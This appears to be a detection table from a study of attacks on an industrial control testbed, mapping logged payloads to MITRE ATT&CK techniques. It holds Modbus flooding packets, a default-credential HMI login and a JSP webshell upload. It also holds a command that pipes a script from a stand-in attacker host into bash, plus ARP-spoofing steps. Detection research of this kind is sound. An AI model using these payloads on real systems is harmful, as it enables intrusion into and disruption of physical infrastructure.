 Table 1: Attacks detection and classification
Log source (container, probe) Payload MITRE ATT&CK Technique Description of the attack
attack 1
Network (proxy 1, Tracee) e984b820501400000cb40000 active scannings identification of the Modbus protocol
Network (proxy 1, Tracee) 000100000006010400000001 monitor process state keep sending "read analog input register" packets
Network (proxy 1, Tracee) 00020000000601050000ff00 DoS flooding of “write single discrete output coil” packets
Network (HMI, Tracee) POST/ScadaBR/login.htm default accounts POST request to log into the HMI using default credentials
username=admin&password=admin
Network (HMI, Tracee) GET/ScadaBR/views.shtm monitor process state GET request to display the HMI view
attack 2
Network (HMI, Tracee) 76bf1c4350140000c02d0000 active scannings attempts to identify the HTTP port of the HMI
Network (HMI, Tracee) POST/ScadaBR/login.htm default accounts POST request to log into the HMI using default credentials
username=admin&password=admin
Network (HMI, Tracee) GV_369755 <%@page im- exploit public-facing application POST request to /ScadaBR/view_edit.shtm using the shell as
port="java.lang.*"%> payload
Network (HMI, Tracee) GET/ScadaBR/uploads/1.jsp?ipaddress=... exploitation of remote services connection to the attacker's machine through webshell
System (HMI, Tracee) eventName: execve, args: command and scripting interpreter commands to acquire knowledge on the infiltrated system
/bin/whoami, process: tomcat,
pwd: /opt/tomcat6/apache-tomcat-
6.0.53/webapps/ScadaBR/
System (HMI, Fileless) eventName: recv, sockfd: curl -O command and scripting interpreter a remote bash script executed from hmi' memory to download
http://attacker_ip:1337/script.sh|bash a statically linked GoLang binary
Malware (HMI, Tracee) 1c8252872ab34a3141ed56aa2f16051b upload malware A GoLang binary that implements ARP Spoofing is dropped
into the HMI container
System (HMI, Tracee) 7ed300000006010100000001 monitor process state sends a "read discrete output coil" and a "read analog input
register" packets
System (HMI, Tracee) eventName: sockfd: "ARP reply sent: adversary in the middle the attacker tells PLC2 she is PLC1 and drops all the packets
PLC2 is-at attackerMAC"
attack 3
Network (proxy 3, HMI, Tracee) e984b820501400000cb40000 active scannings attempts to identify the HMI and the PLC3
Network (proxy 3, Tracee) 000100000006010400000001 monitor process state keep sending "read analog input register" packets to PLC3
Network (HMI, Tracee) eventName: sockfd: "ARP reply sent: adversary in the middle the attacker tells the HMI she is PLC3
PLC3 is-at attackerMAC"
Network (proxy 3, Tracee) 00020000000601050000ff00 DoS flood PLC3 with "write single discrete output coil" packets
Network (HMI, Tracee) POST/ScadaBR/login.htm default accounts POST request to log into the HMI using default credentials
username=admin&password=admin
Network (HMI, Tracee) GET/ScadaBR/views.shtm monitor process state GET request to display the HMI with the fake view